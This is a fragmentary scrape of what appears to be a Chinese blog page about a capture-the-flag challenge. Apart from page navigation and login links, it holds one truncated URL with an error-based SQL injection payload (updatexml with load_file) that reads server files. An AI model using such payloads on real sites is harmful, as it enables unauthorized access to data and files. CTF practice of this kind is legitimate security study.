 登陆 | 注册 http://0fcda0b05d364ae2919c79c0386ebb055c1719c2b26941cc.game.ichunqiu.com/blog/index.php?%20file=listbbs&uid=1&id=1&TB_pre=
(select%20*%20from%20information_schema.tables%20where%201=2%20or%20(updatexml(1,concat(0x7e,(%20select%20load_file(%27/var/www/html/?uid=1
中国人
请输入关键字 搜索博客
返回首页 我的日志 我的图片 访客留言 登录 注册
个人资料 贴子
https://blog.csdn.net/include_heqile